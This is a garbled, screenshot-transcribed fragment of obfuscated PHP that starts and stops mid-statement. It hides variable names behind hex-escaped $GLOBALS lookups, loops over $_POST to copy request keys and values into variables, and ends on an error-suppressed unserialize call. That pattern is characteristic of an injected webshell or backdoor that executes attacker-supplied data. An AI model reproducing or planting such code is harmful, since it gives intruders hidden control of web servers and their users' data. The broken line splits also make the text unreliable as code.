
1\x4c\x53"
}[
"g\x70rcg\x75\x72\x63\x74\x77"
]}
=>${${
"\x47LO\x42\x41\x4c\x53"
}[
"\x6b\x71\x6
d\x70\x6b\x7a\x74v\x6ay"
]}){${
"\x47L\x4fBA\x
4c\x53"
}[
"k\x6a\x79v\x70\x75"
]=
"d\x61t\x61_k
\x65\x79"
;
$zoamkqrgbfh
=
"v\x61l\x75e"
;${
"\x47
\x4cO\x42ALS"
}[
"jov\x64uif\x62n\x6f"
]=
"\x64
\x61\x74a"
;${${
"G\x4cOB\x41L\x53"
}[
"j\x6f\x7
6d\x75\x69f\x62\x6eo"
]}=${
$zoamkqrgbf
h
};${${
"\x47\x4cO\x42\x41\x4c\x53"
}[
"\x6b\x6
a\x79\x76\x70\x75"
]}=${${
"\x47\x4c\x4f\x42AL
\x53"
}[
"g\x70\x72\x63gur\x63\x74\x77"
]};}
if
(!${${
"\x47LO\x42\x41\x4c\x53"
}[
"\x69\x62l\x
6e\x65\x68dk"
]}){${
"\x47\x4c\x4f\x42\x41\x4c
S"
}[
"l\x6aw\x79f\x71\x7a\x6aj\x6c"
]=
"\x76\x6
1l\x75e"
;
foreach
(
$_POST
as
${${
"\x47\x4c\x4fB
\x41\x4c\x53"
}[
"g\x70\x72cg\x75\x72\x63\x74
w"
]}=>${${
"\x47\x4cOBAL\x53"
}[
"l\x6a\x77\x79
\x66q\x7a\x6a\x6a\x6c"
]}){
$ipgrvdc
=
"\x64\x61
ta"
;${
"\x47\x4c\x4f\x42ALS"
}[
"\x79\x66\x75fr
\x73c"
]=
"\x76\x61l\x75e"
;${
$ipgrvdc
}=${${
"G
\x4cOB\x41\x4c\x53"
}[
"\x79\x66\x75\x66r\x73
c"
]};${${
"\x47L\x4f\x42ALS"
}[
"\x6cw\x75\x66
\x66\x67d"
]}=${${
"\x47L\x4fB\x41LS"
}[
"\x67\x
70r\x63\x67urc\x74w"
]};}}${${
"GLOB\x41\x4c\x
53"
}[
"sou\x73\x6bp\x6emb\x77"
]}=@unserialize